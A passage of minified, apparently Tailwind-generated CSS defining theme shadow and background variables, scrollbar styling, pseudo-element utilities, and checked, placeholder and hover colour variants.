0.35);--tw-danger-box-shadow:0px 4px 12px 0px rgba(241, 65, 108, 0.35);--tw-info-box-shadow:0px 4px 12px 0px rgba(114, 57, 234, 0.35);--tw-warning-box-shadow:0px 4px 12px 0px rgba(246, 192, 0, 0.35);--tw-dark-box-shadow:0px 4px 12px 0px rgba(37, 47, 74, 0.35);--tw-card-background-color:white;--tw-tooltip-background-color:#0F1014;--tw-popover-background-color:white;--tw-modal-background-color:white;--tw-drawer-background-color:white;--tw-dropdown-background-color:white;--tw-backdrop-background-color:rgba(0, 0, 0, 0.80);--tw-table-head-background-color:var(--tw-light-active);--tw-card-border:1px solid var(--tw-gray-200);--tw-table-border:1px solid var(--tw-gray-200);--tw-dropdown-border:1px solid var(--tw-gray-200);--tw-popover-border:1px solid var(--tw-gray-200);--tw-tooltip-border:0;--tw-card-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-tooltip-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-popover-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-modal-box-shadow:0px 10px 14px 0px rgba(15, 42, 81, 0.03);--tw-drawer-box-shadow:0px 3px 4px 0px rgba(0, 0, 0, 0.03);--tw-dropdown-box-shadow:0px 7px 18px 0px rgba(0, 0, 0, 0.09);--tw-input-box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.10)}.lg\:scrollable-y{scrollbar-width:thin;scrollbar-color:transparent transparent;position:relative}.lg\:scrollable-y-auto{scrollbar-width:thin;scrollbar-color:transparent transparent;position:relative}.lg\:scrollable-y::-webkit-scrollbar{width:.35rem;height:.35rem}.lg\:scrollable-y-auto::-webkit-scrollbar{width:.35rem;height:.35rem}.lg\:scrollable-y::-webkit-scrollbar-track{background-color:transparent}.lg\:scrollable-y-auto::-webkit-scrollbar-track{background-color:transparent}.lg\:scrollable-y::-webkit-scrollbar-thumb{border-radius:1.25rem}.lg\:scrollable-y-auto::-webkit-scrollbar-thumb{border-radius:1.25rem}.lg\:scrollable-y::-webkit-scrollbar-corner{background-color:transparent}.lg\:scrollable-y-auto::-webkit-scrollbar-corner{background-color:transparent}.lg\:scrollable-y{overflow-y:scroll}.lg\:scrollable-y-auto{overflow-y:auto}.lg\:scrollable-y{scrollbar-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200)) transparent}.lg\:scrollable-y-auto{scrollbar-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200)) transparent}.lg\:scrollable-y::-webkit-scrollbar-thumb{background-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200))}.lg\:scrollable-y-auto::-webkit-scrollbar-thumb{background-color:var(--tw-scrollbar-thumb-color,var(--tw-gray-200))}.lg\:scrollable-y::-webkit-scrollbar-corner{background-color:transparent}.lg\:scrollable-y-auto::-webkit-scrollbar-corner{background-color:transparent}@media (max-width:992px){.lg\:scrollable-y{overflow-y:auto}}}.\[\&_tr\:nth-of-type\(2\)\>td\:first-child\]\:card-rounded-ts tr:nth-of-type(2)>td:first-child{border-start-start-radius:.75rem}.\[\&_tr\:nth-of-type\(2\)\>td\]\:table-border-t tr:nth-of-type(2)>td{border-top:var(--tw-table-border)}.placeholder\:text-gray-400::-moz-placeholder{color:var(--tw-gray-400)}.placeholder\:text-gray-400::placeholder{color:var(--tw-gray-400)}.placeholder\:text-gray-700::-moz-placeholder{color:var(--tw-gray-700)}.placeholder\:text-gray-700::placeholder{color:var(--tw-gray-700)}.placeholder\:text-muted-foreground::-moz-placeholder{color:hsl(var(--muted-foreground))}.placeholder\:text-muted-foreground::placeholder{color:hsl(var(--muted-foreground))}.placeholder\:opacity-0::-moz-placeholder{opacity:0}.placeholder\:opacity-0::placeholder{opacity:0}.before\:pointer-events-none::before{content:var(--tw-content);pointer-events:none}.before\:absolute::before{content:var(--tw-content);position:absolute}.before\:bottom-0::before{content:var(--tw-content);bottom:0}.before\:left-2\/4::before{content:var(--tw-content);left:50%}.before\:left-\[11px\]::before{content:var(--tw-content);left:11px}.before\:left-px::before{content:var(--tw-content);left:1px}.before\:start-\[11px\]::before{content:var(--tw-content);inset-inline-start:11px}.before\:start-\[20px\]::before{content:var(--tw-content);inset-inline-start:20px}.before\:start-\[32px\]::before{content:var(--tw-content);inset-inline-start:32px}.before\:top-0::before{content:var(--tw-content);top:0}.before\:top-2\/4::before{content:var(--tw-content);top:50%}.before\:mr-1::before{content:var(--tw-content);margin-right:.25rem}.before\:mt-\[6\.5px\]::before{content:var(--tw-content);margin-top:6.5px}.before\:box-border::before{content:var(--tw-content);box-sizing:border-box}.before\:block::before{content:var(--tw-content);display:block}.before\:size-1\.5::before{content:var(--tw-content);width:.375rem;height:.375rem}.before\:size-\[6px\]::before{content:var(--tw-content);width:6px;height:6px}.before\:h-1\.5::before{content:var(--tw-content);height:.375rem}.before\:h-10::before{content:var(--tw-content);height:2.5rem}.before\:h-12::before{content:var(--tw-content);height:3rem}.before\:w-10::before{content:var(--tw-content);width:2.5rem}.before\:w-12::before{content:var(--tw-content);width:3rem}.before\:w-2\.5::before{content:var(--tw-content);width:.625rem}.before\:-translate-x-2\/4::before{content:var(--tw-content);--tw-translate-x:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-1\/2::before{content:var(--tw-content);--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:-translate-y-2\/4::before{content:var(--tw-content);--tw-translate-y:-50%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.before\:rounded-full::before{content:var(--tw-content);border-radius:9999px}.before\:rounded-tl-md::before{content:var(--tw-content);border-top-left-radius:.375rem}.before\:border-l::before{content:var(--tw-content);border-left-width:1px}.before\:border-l-2::before{content:var(--tw-content);border-left-width:2px}.before\:border-s::before{content:var(--tw-content);border-inline-start-width:1px}.before\:border-t::before{content:var(--tw-content);border-top-width:1px}.before\:border-t-2::before{content:var(--tw-content);border-top-width:2px}.before\:\!border-black::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.before\:\!border-blue-gray-200::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))!important}.before\:\!border-white::before{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.before\:border-amber-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.before\:border-black::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))}.before\:border-blue-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.before\:border-blue-gray-200::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.before\:border-blue-gray-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.before\:border-brown-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.before\:border-cyan-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.before\:border-deep-orange-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.before\:border-deep-purple-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.before\:border-gray-200::before{content:var(--tw-content);border-color:var(--tw-gray-200)}.before\:border-gray-900::before{content:var(--tw-content);border-color:var(--tw-gray-900)}.before\:border-green-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.before\:border-indigo-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.before\:border-light-blue-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.before\:border-light-green-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.before\:border-lime-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.before\:border-orange-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.before\:border-pink-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.before\:border-purple-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.before\:border-red-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.before\:border-teal-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.before\:border-transparent::before{content:var(--tw-content);border-color:transparent}.before\:border-white::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))}.before\:border-yellow-500::before{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.before\:border-l-transparent::before{content:var(--tw-content);border-left-color:transparent}.before\:border-t-transparent::before{content:var(--tw-content);border-top-color:transparent}.before\:bg-blue-gray-500::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(96 125 139 / var(--tw-bg-opacity,1))}.before\:opacity-0::before{content:var(--tw-content);opacity:0}.before\:transition-all::before{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.before\:transition-opacity::before{content:var(--tw-content);transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.after\:pointer-events-none::after{content:var(--tw-content);pointer-events:none}.after\:absolute::after{content:var(--tw-content);position:absolute}.after\:-bottom-0::after{content:var(--tw-content);bottom:0}.after\:-bottom-1::after{content:var(--tw-content);bottom:-.25rem}.after\:-bottom-1\.5::after{content:var(--tw-content);bottom:-.375rem}.after\:-bottom-2\.5::after{content:var(--tw-content);bottom:-.625rem}.after\:ml-1::after{content:var(--tw-content);margin-left:.25rem}.after\:mt-\[6\.5px\]::after{content:var(--tw-content);margin-top:6.5px}.after\:box-border::after{content:var(--tw-content);box-sizing:border-box}.after\:block::after{content:var(--tw-content);display:block}.after\:h-1\.5::after{content:var(--tw-content);height:.375rem}.after\:w-2\.5::after{content:var(--tw-content);width:.625rem}.after\:w-full::after{content:var(--tw-content);width:100%}.after\:flex-grow::after{content:var(--tw-content);flex-grow:1}.after\:scale-x-0::after{content:var(--tw-content);--tw-scale-x:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:scale-x-100::after{content:var(--tw-content);--tw-scale-x:1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.after\:rounded-tr-md::after{content:var(--tw-content);border-top-right-radius:.375rem}.after\:border-b-2::after{content:var(--tw-content);border-bottom-width:2px}.after\:border-r::after{content:var(--tw-content);border-right-width:1px}.after\:border-r-2::after{content:var(--tw-content);border-right-width:2px}.after\:border-t::after{content:var(--tw-content);border-top-width:1px}.after\:border-t-2::after{content:var(--tw-content);border-top-width:2px}.after\:\!border-black::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))!important}.after\:\!border-blue-gray-200::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))!important}.after\:\!border-white::after{content:var(--tw-content);--tw-border-opacity:1!important;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))!important}.after\:border-amber-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.after\:border-black::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 0 0 / var(--tw-border-opacity,1))}.after\:border-blue-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.after\:border-blue-gray-200::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.after\:border-blue-gray-50::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(236 239 241 / var(--tw-border-opacity,1))}.after\:border-blue-gray-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.after\:border-brown-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.after\:border-cyan-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.after\:border-deep-orange-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.after\:border-deep-purple-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.after\:border-gray-500::after{content:var(--tw-content);border-color:var(--tw-gray-500)}.after\:border-gray-900::after{content:var(--tw-content);border-color:var(--tw-gray-900)}.after\:border-green-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.after\:border-indigo-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.after\:border-light-blue-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.after\:border-light-green-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.after\:border-lime-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.after\:border-orange-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.after\:border-pink-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.after\:border-purple-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.after\:border-red-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.after\:border-teal-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.after\:border-transparent::after{content:var(--tw-content);border-color:transparent}.after\:border-white::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 255 255 / var(--tw-border-opacity,1))}.after\:border-yellow-500::after{content:var(--tw-content);--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.after\:border-r-transparent::after{content:var(--tw-content);border-right-color:transparent}.after\:border-t-transparent::after{content:var(--tw-content);border-top-color:transparent}.after\:transition-all::after{content:var(--tw-content);transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.after\:transition-transform::after{content:var(--tw-content);transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:150ms}.after\:duration-300::after{transition-duration:.3s;content:var(--tw-content);animation-duration:.3s}.last\:me-5:last-child{margin-inline-end:1.25rem}.last-of-type\:hidden:last-of-type{display:none}.visited\:text-white:visited{color:rgb(255 255 255)}.checked\:border-amber-500:checked{--tw-border-opacity:1;border-color:rgb(255 193 7 / var(--tw-border-opacity,1))}.checked\:border-blue-500:checked{--tw-border-opacity:1;border-color:rgb(33 150 243 / var(--tw-border-opacity,1))}.checked\:border-blue-gray-500:checked{--tw-border-opacity:1;border-color:rgb(96 125 139 / var(--tw-border-opacity,1))}.checked\:border-brown-500:checked{--tw-border-opacity:1;border-color:rgb(121 85 72 / var(--tw-border-opacity,1))}.checked\:border-cyan-500:checked{--tw-border-opacity:1;border-color:rgb(0 188 212 / var(--tw-border-opacity,1))}.checked\:border-deep-orange-500:checked{--tw-border-opacity:1;border-color:rgb(255 87 34 / var(--tw-border-opacity,1))}.checked\:border-deep-purple-500:checked{--tw-border-opacity:1;border-color:rgb(103 58 183 / var(--tw-border-opacity,1))}.checked\:border-gray-900:checked{border-color:var(--tw-gray-900)}.checked\:border-green-500:checked{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.checked\:border-indigo-500:checked{--tw-border-opacity:1;border-color:rgb(63 81 181 / var(--tw-border-opacity,1))}.checked\:border-light-blue-500:checked{--tw-border-opacity:1;border-color:rgb(3 169 244 / var(--tw-border-opacity,1))}.checked\:border-light-green-500:checked{--tw-border-opacity:1;border-color:rgb(139 195 74 / var(--tw-border-opacity,1))}.checked\:border-lime-500:checked{--tw-border-opacity:1;border-color:rgb(205 220 57 / var(--tw-border-opacity,1))}.checked\:border-orange-500:checked{--tw-border-opacity:1;border-color:rgb(255 152 0 / var(--tw-border-opacity,1))}.checked\:border-pink-500:checked{--tw-border-opacity:1;border-color:rgb(233 30 99 / var(--tw-border-opacity,1))}.checked\:border-purple-500:checked{--tw-border-opacity:1;border-color:rgb(156 39 176 / var(--tw-border-opacity,1))}.checked\:border-red-500:checked{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.checked\:border-teal-500:checked{--tw-border-opacity:1;border-color:rgb(0 150 136 / var(--tw-border-opacity,1))}.checked\:border-yellow-500:checked{--tw-border-opacity:1;border-color:rgb(255 235 59 / var(--tw-border-opacity,1))}.checked\:bg-amber-500:checked{--tw-bg-opacity:1;background-color:rgb(255 193 7 / var(--tw-bg-opacity,1))}.checked\:bg-blue-500:checked{--tw-bg-opacity:1;background-color:rgb(33 150 243 / var(--tw-bg-opacity,1))}.checked\:bg-blue-gray-500:checked{--tw-bg-opacity:1;background-color:rgb(96 125 139 / var(--tw-bg-opacity,1))}.checked\:bg-brown-500:checked{--tw-bg-opacity:1;background-color:rgb(121 85 72 / var(--tw-bg-opacity,1))}.checked\:bg-cyan-500:checked{--tw-bg-opacity:1;background-color:rgb(0 188 212 / var(--tw-bg-opacity,1))}.checked\:bg-deep-orange-500:checked{--tw-bg-opacity:1;background-color:rgb(255 87 34 / var(--tw-bg-opacity,1))}.checked\:bg-deep-purple-500:checked{--tw-bg-opacity:1;background-color:rgb(103 58 183 / var(--tw-bg-opacity,1))}.checked\:bg-gray-900:checked{background-color:var(--tw-gray-900)}.checked\:bg-green-500:checked{--tw-bg-opacity:1;background-color:rgb(76 175 80 / var(--tw-bg-opacity,1))}.checked\:bg-indigo-500:checked{--tw-bg-opacity:1;background-color:rgb(63 81 181 / var(--tw-bg-opacity,1))}.checked\:bg-light-blue-500:checked{--tw-bg-opacity:1;background-color:rgb(3 169 244 / var(--tw-bg-opacity,1))}.checked\:bg-light-green-500:checked{--tw-bg-opacity:1;background-color:rgb(139 195 74 / var(--tw-bg-opacity,1))}.checked\:bg-lime-500:checked{--tw-bg-opacity:1;background-color:rgb(205 220 57 / var(--tw-bg-opacity,1))}.checked\:bg-orange-500:checked{--tw-bg-opacity:1;background-color:rgb(255 152 0 / var(--tw-bg-opacity,1))}.checked\:bg-pink-500:checked{--tw-bg-opacity:1;background-color:rgb(233 30 99 / var(--tw-bg-opacity,1))}.checked\:bg-purple-500:checked{--tw-bg-opacity:1;background-color:rgb(156 39 176 / var(--tw-bg-opacity,1))}.checked\:bg-red-500:checked{--tw-bg-opacity:1;background-color:rgb(244 67 54 / var(--tw-bg-opacity,1))}.checked\:bg-teal-500:checked{--tw-bg-opacity:1;background-color:rgb(0 150 136 / var(--tw-bg-opacity,1))}.checked\:bg-yellow-500:checked{--tw-bg-opacity:1;background-color:rgb(255 235 59 / var(--tw-bg-opacity,1))}.checked\:before\:bg-amber-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 193 7 / var(--tw-bg-opacity,1))}.checked\:before\:bg-blue-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(33 150 243 / var(--tw-bg-opacity,1))}.checked\:before\:bg-blue-gray-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(96 125 139 / var(--tw-bg-opacity,1))}.checked\:before\:bg-brown-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(121 85 72 / var(--tw-bg-opacity,1))}.checked\:before\:bg-cyan-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 188 212 / var(--tw-bg-opacity,1))}.checked\:before\:bg-deep-orange-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 87 34 / var(--tw-bg-opacity,1))}.checked\:before\:bg-deep-purple-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(103 58 183 / var(--tw-bg-opacity,1))}.checked\:before\:bg-gray-900:checked::before{content:var(--tw-content);background-color:var(--tw-gray-900)}.checked\:before\:bg-green-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(76 175 80 / var(--tw-bg-opacity,1))}.checked\:before\:bg-indigo-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(63 81 181 / var(--tw-bg-opacity,1))}.checked\:before\:bg-light-blue-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(3 169 244 / var(--tw-bg-opacity,1))}.checked\:before\:bg-light-green-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(139 195 74 / var(--tw-bg-opacity,1))}.checked\:before\:bg-lime-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(205 220 57 / var(--tw-bg-opacity,1))}.checked\:before\:bg-orange-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 152 0 / var(--tw-bg-opacity,1))}.checked\:before\:bg-pink-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(233 30 99 / var(--tw-bg-opacity,1))}.checked\:before\:bg-purple-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(156 39 176 / var(--tw-bg-opacity,1))}.checked\:before\:bg-red-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(244 67 54 / var(--tw-bg-opacity,1))}.checked\:before\:bg-teal-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(0 150 136 / var(--tw-bg-opacity,1))}.checked\:before\:bg-yellow-500:checked::before{content:var(--tw-content);--tw-bg-opacity:1;background-color:rgb(255 235 59 / var(--tw-bg-opacity,1))}.placeholder-shown\:border:-moz-placeholder-shown{border-width:1px}.placeholder-shown\:border:placeholder-shown{border-width:1px}.placeholder-shown\:border-blue-gray-200:-moz-placeholder-shown{--tw-border-opacity:1;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.placeholder-shown\:border-blue-gray-200:placeholder-shown{--tw-border-opacity:1;border-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.placeholder-shown\:border-green-500:-moz-placeholder-shown{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.placeholder-shown\:border-green-500:placeholder-shown{--tw-border-opacity:1;border-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.placeholder-shown\:border-red-500:-moz-placeholder-shown{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.placeholder-shown\:border-red-500:placeholder-shown{--tw-border-opacity:1;border-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-blue-gray-200:-moz-placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-blue-gray-200:placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(176 190 197 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-green-500:-moz-placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-green-500:placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(76 175 80 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-red-500:-moz-placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.placeholder-shown\:border-t-red-500:placeholder-shown{--tw-border-opacity:1;border-top-color:rgb(244 67 54 / var(--tw-border-opacity,1))}.focus-within\:relative:focus-within{position:relative}.focus-within\:z-20:focus-within{z-index:20}.hover\:z-5:hover{z-index:5}.hover\:scale-110:hover{--tw-scale-x:1.1;--tw-scale-y:1.1;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:rounded-lg:hover{border-radius:.5rem}.hover\:border-gray-200:hover{border-color:var(--tw-gray-200)}.hover\:border-gray-300:hover{border-color:var(--tw-gray-300)}.hover\:border-gray-400:hover{border-color:var(--tw-gray-400)}.hover\:border-orange-700:hover{--tw-border-opacity:1;border-color:rgb(245 124 0 / var(--tw-border-opacity,1))}.hover\:border-red-500\/10:hover{border-color:rgb(244 67 54 / .1)}.hover\:bg-\[var\(--tw-brand-active\)\]:hover{background-color:var(--tw-brand-active)}.hover\:bg-accent:hover{background-color:hsl(var(--accent))}.hover\:bg-amber-500\/10:hover{background-color:rgb(255 193 7 / .1)}.hover\:bg-blue-500\/10:hover{background-color:rgb(33 150 243 / .1)}.hover\:bg-blue-800:hover{--tw-bg-opacity:1;background-color:rgb(21 101 192 / var(--tw-bg-opacity,1))}.hover\:bg-blue-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(236 239 241 / var(--tw-bg-opacity,1))}.hover\:bg-blue-gray-500\/10:hover{background-color:rgb(96 125 139 / .1)}.hover\:bg-brown-500\/10:hover{background-color:rgb(121 85 72 / .1)}.hover\:bg-cyan-500\/10:hover{background-color:rgb(0 188 212 / .1)}.hover\:bg-deep-orange-500\/10:hover{background-color:rgb(255 87 34 / .1)}.hover\:bg-deep-purple-500\/10:hover{background-color:rgb(103 58 183 / .1)}.hover\:bg-destructive\/80:hover{background-color:hsl(var(--destructive) / .8)}.hover\:bg-destructive\/90:hover{background-color:hsl(var(--destructive) / .9)}.hover\:bg-gray-100:hover{background-color:var(--tw-gray-100)}.hover\:bg-gray-200:hover{background-color:var(--tw-gray-200)}.hover\:bg-gray-50:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250 / var(--tw-bg-opacity,1))}.hover\:bg-gray-900:hover{background-color:var(--tw-gray-900)}.hover\:bg-green-500:hover{--tw-bg-opacity:1;background-color:rgb(76 175 80 / var(--tw-bg-opacity,1))}.hover\:bg-green-500\/10:hover{background-color:rgb(76 175 80 / .1)}.hover\:bg-green-800:hover{--tw-bg-opacity:1;background-color:rgb(46 125 50 / var(--tw-bg-opacity,1))}.hover\:bg-indigo-500\/10:hover{background-color:rgb(63 81 181 / .1)}.hover\:bg-light:hover{background-color:var(--tw-light)}.hover\:bg-light-blue-500\/10:hover{background-color:rgb(3 169 244 / .1)}.hover\:bg-light-green-500\/10:hover{background-color:rgb(139 195 74 / .1)}.hover\:bg-lime-500\/10:hover{background-color:rgb(205 220 57 / .1)}.hover\:bg-muted\/30:hover{background-color:hsl(var(--muted) / .3)}.hover\:bg-muted\/50:hover{background-color:hsl(var(--muted) / .5)}.hover\:bg-orange-500:hover{--tw-bg-opacity:1;background-color:rgb(255 152 0 / var(--tw-bg-opacity,1))}.hover\:bg-orange-500\/10:hover{background-color:rgb(255 152 0 / .1)}.hover\:bg-orange-700:hover{--tw-bg-opacity:1;background-color:rgb(245 124 0 / var(--tw-bg-opacity,1))}.hover\:bg-orange-800:hover{--tw-bg-opacity:1;background-color:rgb(239 108 0 / var(--tw-bg-opacity,1))}.hover\:bg-orange-900:hover{--tw-bg-opacity:1;background-color:rgb(230 81 0 / var(--tw-bg-opacity,1))}.hover\:bg-pink-500\/10:hover{background-color:rgb(233 30 99 / .1)}.hover\:bg-primary:hover{background-color:var(--tw-primary)}.hover\:bg-primary-light:hover{background-color:var(--tw-primary-light)}.hover\:bg-purple-500\/10:hover{background-color:rgb(156 39 176 / .1)}.hover\:bg-red-500\/10:hover{background-color:rgb(244 67 54 / .1)}.hover\:bg-red-800:hover{--tw-bg-opacity:1;background-color:rgb(198 40 40 / var(--tw-bg-opacity,1))}.hover\:bg-secondary-active:hover{background-color:var(--tw-secondary-active)}.hover\:bg-teal-500\/10:hover{background-color:rgb(0 150 136 / .1)}.hover\:bg-transparent:hover{background-color:transparent}.hover\:bg-white\/10:hover{background-color:rgb(255 255 255 / .1)}.hover\:bg-yellow-500\/10:hover{background-color:rgb(255 235 59 / 